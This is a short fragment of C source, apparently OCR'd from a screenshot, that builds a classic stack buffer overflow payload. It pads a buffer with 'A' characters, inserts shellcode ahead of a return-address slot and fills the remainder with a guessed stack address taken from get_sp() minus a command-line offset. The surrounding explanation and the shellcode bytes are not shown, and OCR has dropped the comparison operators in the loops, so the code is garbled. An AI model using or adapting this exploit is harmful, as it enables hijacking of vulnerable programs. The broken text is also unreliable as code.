
offset = strtoul(argv[1], NULL, 0);
if (!(buf = (char *) malloc(1032)))
err(1, "malloc()");
memset(buf, 0, 1032);
for (i = 0; i (_RET_INIT - slen); i++)
buf[i] = 'A'; // inc %ecx
printf("shellcode length: %d\n", slen);
for (i = (_RET_INIT - slen); i _RET_INIT; i++)
buf[i] = scode[i - (_RET_INIT - slen)];
lptr = (long *) (buf + _RET_INIT);
printf("address: 0x%lx\n", ptr = (get_sp () - offset));
for (i = 0; i ((1024 - _RET_INIT) / 4); i++)
*(lptr + i) = (int) ptr;